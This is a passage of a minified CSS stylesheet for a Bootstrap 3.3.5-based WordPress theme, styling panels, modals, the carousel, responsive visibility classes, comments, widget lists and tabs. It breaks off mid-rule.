.list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table{margin-bottom:0}.panel>.table caption,.panel>.table-responsive>.table caption,.panel>.panel-collapse>.table caption{padding-left:15px;padding-right:15px}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-right-radius:-1px;border-top-left-radius:-1px}.panel>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child{border-top-left-radius:-1px;border-top-right-radius:-1px}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:-1px}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:-1px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:-1px;border-bottom-left-radius:-1px}.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-left-radius:-1px;border-bottom-right-radius:-1px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:-1px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:-1px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:19px}.panel-group .panel{margin-bottom:0;border-radius:0}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body,.panel-group .panel-heading+.panel-collapse>.list-group{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#999;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#999}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#80b435}.panel-primary>.panel-heading{color:#fff;background-color:#80b435;border-color:#80b435}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#80b435}.panel-primary>.panel-heading .badge{color:#80b435;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#80b435}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#8bc43f;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#8bc43f}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#2b74ab;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#2b74ab}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#ffcf4e;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#ffcf4e}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#e0545f;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#e0545f}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);-webkit-transition:-webkit-transform 0.3s ease-out;-moz-transition:-moz-transform 0.3s ease-out;-o-transition:-o-transform 0.3s ease-out;transition:transform 0.3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.42857px}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer:before,.modal-footer:after{content:" ";display:table}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:700px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:1000px}}.carousel{position:relative}.carousel-inner{position:relative;overflow:hidden;width:100%}.carousel-inner>.item{display:none;position:relative;-webkit-transition:0.6s ease-in-out left;-o-transition:0.6s ease-in-out left;transition:0.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;max-width:100%;height:auto;line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform 0.6s ease-in-out;-moz-transition:-moz-transform 0.6s ease-in-out;-o-transition:-o-transform 0.6s ease-in-out;transition:transform 0.6s ease-in-out;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;-moz-perspective:1000px;perspective:1000px}.carousel-inner>.item.next,.carousel-inner>.item.active.right{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);left:0}.carousel-inner>.item.prev,.carousel-inner>.item.active.left{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);left:0}.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right,.carousel-inner>.item.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:30px;height:30px;line-height:30px;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-control.right{left:auto;right:0}.carousel-control:hover,.carousel-control:focus{outline:0;color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;margin-top:-10px;z-index:5;display:inline-block}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;line-height:1;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:#000 \9;background-color:transparent}.carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#fff}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{left:20%;right:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs{display:none!important}.visible-sm{display:none!important}.visible-md{display:none!important}.visible-lg{display:none!important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}th.visible-xs,td.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}th.visible-sm,td.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}th.visible-md,td.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}th.visible-lg,td.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}th.visible-print,td.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}
/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
img{max-width:100%;height:auto}.sticky{border:1px solid #e9e9e9;padding:10px}.sticky{position:relative;background-color:#fafafa;padding:20px}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}.alignright{float:right;margin:5px 0 20px 30px}.alignleft{float:left;margin:5px 30px 15px 0}a img.alignright{float:right;margin:5px 0 15px 30px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 30px 15px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#f8f8f8;border:1px solid #eee;max-width:100%;margin:0 0 20px;text-align:center;padding-top:4px}.wp-caption.alignleft{margin:5px 30px 15px 0}.wp-caption.alignright{margin:5px 0 15px 30px}.wp-caption.alignnone{display:inline-block}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.nopadding{padding:0!important;margin:0!important}h1,h2,h3,h4,h5{text-transform:uppercase}.comments .the-comment{padding-top:20px;padding-bottom:20px;border-bottom:1px dotted #e9e9e9}.comments .the-comment .avatar{float:left;margin-right:5px}.rtl .comments .the-comment .avatar{float:right}.comments .the-comment .avatar img{width:50px;height:50px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}.comments .children .the-comment{padding-left:65px}.rtl .comments .children .the-comment{padding-right:65px;padding-left:inherit}.comments .comment-author{color:#2b2b2b}.comments .comment-meta{font-size:12px;color:#aaa}.comments a{color:#2b2b2b;font-weight:600;text-transform:uppercase}.comments ol,.comments ul{list-style:none;margin:0;padding:0}.extend-ul-li ul,.widget.widget_archive ul,.widget.widget_meta ul,.widget.widget_recent_comments ul,.widget.widget_rss ul,.widget.widget_nav_menu ul,.widget.widget_product_categories ul,.widget.widget_categories ul,.widget.pbr-category-list ul,.widget.widget_pages ul,.widget.widget_layered_nav ul,.widget.widget_layered_nav_filters ul{padding-left:0;list-style:none}.rtl .extend-ul-li ul,.rtl .widget.widget_archive ul,.rtl .widget.widget_meta ul,.rtl .widget.widget_recent_comments ul,.rtl .widget.widget_rss ul,.rtl .widget.widget_nav_menu ul,.rtl .widget.widget_product_categories ul,.rtl .widget.widget_categories ul,.rtl .widget.pbr-category-list ul,.rtl .widget.widget_pages ul,.rtl .widget.widget_layered_nav ul,.rtl .widget.widget_layered_nav_filters ul{padding-right:0;padding-left:inherit}.extend-ul-li ul li,.widget.widget_archive ul li,.widget.widget_meta ul li,.widget.widget_recent_comments ul li,.widget.widget_rss ul li,.widget.widget_nav_menu ul li,.widget.widget_product_categories ul li,.widget.widget_categories ul li,.widget.pbr-category-list ul li,.widget.widget_pages ul li,.widget.widget_layered_nav ul li,.widget.widget_layered_nav_filters ul li{padding:8px 0 8px 0;border-bottom:1px solid #e9e9e9}.rtl .extend-ul-li ul li,.rtl .widget.widget_archive ul li,.rtl .widget.widget_meta ul li,.rtl .widget.widget_recent_comments ul li,.rtl .widget.widget_rss ul li,.rtl .widget.widget_nav_menu ul li,.rtl .widget.widget_product_categories ul li,.rtl .widget.widget_categories ul li,.rtl .widget.pbr-category-list ul li,.rtl .widget.widget_pages ul li,.rtl .widget.widget_layered_nav ul li,.rtl .widget.widget_layered_nav_filters ul li{padding:8px 0 8px 0}.extend-ul-li ul li:last-child,.widget.widget_archive ul li:last-child,.widget.widget_meta ul li:last-child,.widget.widget_recent_comments ul li:last-child,.widget.widget_rss ul li:last-child,.widget.widget_nav_menu ul li:last-child,.widget.widget_product_categories ul li:last-child,.widget.widget_categories ul li:last-child,.widget.pbr-category-list ul li:last-child,.widget.widget_pages ul li:last-child,.widget.widget_layered_nav ul li:last-child,.widget.widget_layered_nav_filters ul li:last-child{padding-bottom:0;border-bottom:none}.extend-ul-li ul li.cat-parent .children,.widget.widget_archive ul li.cat-parent .children,.widget.widget_meta ul li.cat-parent .children,.widget.widget_recent_comments ul li.cat-parent .children,.widget.widget_rss ul li.cat-parent .children,.widget.widget_nav_menu ul li.cat-parent .children,.widget.widget_product_categories ul li.cat-parent .children,.widget.widget_categories ul li.cat-parent .children,.widget.pbr-category-list ul li.cat-parent .children,.widget.widget_pages ul li.cat-parent .children,.widget.widget_layered_nav ul li.cat-parent .children,.widget.widget_layered_nav_filters ul li.cat-parent .children{margin-top:5px}.extend-ul-li ul li.current-cat>a,.widget.widget_archive ul li.current-cat>a,.widget.widget_meta ul li.current-cat>a,.widget.widget_recent_comments ul li.current-cat>a,.widget.widget_rss ul li.current-cat>a,.widget.widget_nav_menu ul li.current-cat>a,.widget.widget_product_categories ul li.current-cat>a,.widget.widget_categories ul li.current-cat>a,.widget.pbr-category-list ul li.current-cat>a,.widget.widget_pages ul li.current-cat>a,.widget.widget_layered_nav ul li.current-cat>a,.widget.widget_layered_nav_filters ul li.current-cat>a,.extend-ul-li ul li.current-cat-parent>a,.widget.widget_archive ul li.current-cat-parent>a,.widget.widget_meta ul li.current-cat-parent>a,.widget.widget_recent_comments ul li.current-cat-parent>a,.widget.widget_rss ul li.current-cat-parent>a,.widget.widget_nav_menu ul li.current-cat-parent>a,.widget.widget_product_categories ul li.current-cat-parent>a,.widget.widget_categories ul li.current-cat-parent>a,.widget.pbr-category-list ul li.current-cat-parent>a,.widget.widget_pages ul li.current-cat-parent>a,.widget.widget_layered_nav ul li.current-cat-parent>a,.widget.widget_layered_nav_filters ul li.current-cat-parent>a{color:#2b2b2b}.extend-ul-li ul li ul li,.widget.widget_archive ul li ul li,.widget.widget_meta ul li ul li,.widget.widget_recent_comments ul li ul li,.widget.widget_rss ul li ul li,.widget.widget_nav_menu ul li ul li,.widget.widget_product_categories ul li ul li,.widget.widget_categories ul li ul li,.widget.pbr-category-list ul li ul li,.widget.widget_pages ul li ul li,.widget.widget_layered_nav ul li ul li,.widget.widget_layered_nav_filters ul li ul li{border-bottom:none;padding:7px 0 7px 0}.rtl .extend-ul-li ul li ul li,.rtl .widget.widget_archive ul li ul li,.rtl .widget.widget_meta ul li ul li,.rtl .widget.widget_recent_comments ul li ul li,.rtl .widget.widget_rss ul li ul li,.rtl .widget.widget_nav_menu ul li ul li,.rtl .widget.widget_product_categories ul li ul li,.rtl .widget.widget_categories ul li ul li,.rtl .widget.pbr-category-list ul li ul li,.rtl .widget.widget_pages ul li ul li,.rtl .widget.widget_layered_nav ul li ul li,.rtl .widget.widget_layered_nav_filters ul li ul li{padding:7px 0 7px 0}.extend-ul-li ul li,.widget.widget_archive ul li,.widget.widget_meta ul li,.widget.widget_recent_comments ul li,.widget.widget_rss ul li,.widget.widget_nav_menu ul li,.widget.widget_product_categories ul li,.widget.widget_categories ul li,.widget.pbr-category-list ul li,.widget.widget_pages ul li,.widget.widget_layered_nav ul li,.widget.widget_layered_nav_filters ul li{position:relative}.extend-ul-li ul li .closed,.widget.widget_archive ul li .closed,.widget.widget_meta ul li .closed,.widget.widget_recent_comments ul li .closed,.widget.widget_rss ul li .closed,.widget.widget_nav_menu ul li .closed,.widget.widget_product_categories ul li .closed,.widget.widget_categories ul li .closed,.widget.pbr-category-list ul li .closed,.widget.widget_pages ul li .closed,.widget.widget_layered_nav ul li .closed,.widget.widget_layered_nav_filters ul li .closed,.extend-ul-li ul li .opened,.widget.widget_archive ul li .opened,.widget.widget_meta ul li .opened,.widget.widget_recent_comments ul li .opened,.widget.widget_rss ul li .opened,.widget.widget_nav_menu ul li .opened,.widget.widget_product_categories ul li .opened,.widget.widget_categories ul li .opened,.widget.pbr-category-list ul li .opened,.widget.widget_pages ul li .opened,.widget.widget_layered_nav ul li .opened,.widget.widget_layered_nav_filters ul li .opened{position:absolute;right:15px;top:12px;content:"";font-size:10px;color:#aaa;cursor:pointer}.rtl .extend-ul-li ul li .closed,.rtl .widget.widget_archive ul li .closed,.rtl .widget.widget_meta ul li .closed,.rtl .widget.widget_recent_comments ul li .closed,.rtl .widget.widget_rss ul li .closed,.rtl .widget.widget_nav_menu ul li .closed,.rtl .widget.widget_product_categories ul li .closed,.rtl .widget.widget_categories ul li .closed,.rtl .widget.pbr-category-list ul li .closed,.rtl .widget.widget_pages ul li .closed,.rtl .widget.widget_layered_nav ul li .closed,.rtl .widget.widget_layered_nav_filters ul li .closed,.rtl .extend-ul-li ul li .opened,.rtl .widget.widget_archive ul li .opened,.rtl .widget.widget_meta ul li .opened,.rtl .widget.widget_recent_comments ul li .opened,.rtl .widget.widget_rss ul li .opened,.rtl .widget.widget_nav_menu ul li .opened,.rtl .widget.widget_product_categories ul li .opened,.rtl .widget.widget_categories ul li .opened,.rtl .widget.pbr-category-list ul li .opened,.rtl .widget.widget_pages ul li .opened,.rtl .widget.widget_layered_nav ul li .opened,.rtl .widget.widget_layered_nav_filters ul li .opened{left:15px;right:auto}.extend-ul-li ul li .closed:hover,.widget.widget_archive ul li .closed:hover,.widget.widget_meta ul li .closed:hover,.widget.widget_recent_comments ul li .closed:hover,.widget.widget_rss ul li .closed:hover,.widget.widget_nav_menu ul li .closed:hover,.widget.widget_product_categories ul li .closed:hover,.widget.widget_categories ul li .closed:hover,.widget.pbr-category-list ul li .closed:hover,.widget.widget_pages ul li .closed:hover,.widget.widget_layered_nav ul li .closed:hover,.widget.widget_layered_nav_filters ul li .closed:hover,.extend-ul-li ul li .opened:hover,.widget.widget_archive ul li .opened:hover,.widget.widget_meta ul li .opened:hover,.widget.widget_recent_comments ul li .opened:hover,.widget.widget_rss ul li .opened:hover,.widget.widget_nav_menu ul li .opened:hover,.widget.widget_product_categories ul li .opened:hover,.widget.widget_categories ul li .opened:hover,.widget.pbr-category-list ul li .opened:hover,.widget.widget_pages ul li .opened:hover,.widget.widget_layered_nav ul li .opened:hover,.widget.widget_layered_nav_filters ul li .opened:hover{color:#2b2b2b}.extend-ul-li ul li li:last-child,.widget.widget_archive ul li li:last-child,.widget.widget_meta ul li li:last-child,.widget.widget_recent_comments ul li li:last-child,.widget.widget_rss ul li li:last-child,.widget.widget_nav_menu ul li li:last-child,.widget.widget_product_categories ul li li:last-child,.widget.widget_categories ul li li:last-child,.widget.pbr-category-list ul li li:last-child,.widget.widget_pages ul li li:last-child,.widget.widget_layered_nav ul li li:last-child,.widget.widget_layered_nav_filters ul li li:last-child{padding-bottom:5px}.tab-v1 ul.nav-tabs{margin-bottom:45px!important}@media (min-width:767px){.tab-v1 ul.nav-tabs li{margin-left:20px}.rtl .tab-v1 ul.nav-tabs li{margin-right:20px;margin-left:inherit}}@media (max-width:767px){.tab-v1 ul.nav-tabs li{margin-left:3px}.rtl .tab-v1 ul.nav-tabs li{margin-right:3px;margin-left:inherit}}.tab-v1 ul.nav-tabs li:first-child{margin-left:0}.rtl .tab-v1 ul.nav-tabs li:first-child{margin-right:0;margin-left:inherit}.tab-v1 ul.nav-tabs li a{color:#e5e5e5;font-family:"Roboto Slab";font-size:12px;font-weight:700;line-height:24px;padding:11px 20px;text-transform:uppercase;letter-spacing:-.5px;border:2px solid #e5e5e5;margin:0}@media (min-width:767px){.tab-v1 ul.nav-tabs li a{padding:11px 20px}}@media (max-width:767px){.tab-v1 ul.nav-tabs li a{padding:11px 5px;font-size:10px}}.tab-v1 ul.nav-tabs li.active a,.tab-v1 ul.nav-tabs li:hover a{border:2px solid #000;color:#000}@media (min-width:767px){.tab-v1 ul.nav-tabs li.active a:before,.tab-v1 ul.nav-tabs li:hover a:before{content:"";position:absolute;width:12px;height:6px;left:0;right:0;bottom:-22px;margin:0 auto;border-left:6px solid transparent;border-right:6px solid transparent;border-top:6px solid #000;display:inline-block}}.contactinfos{font-size:14px}.contactinfos li{line-height:30px}.contactinfos li i{width:25px;margin:0 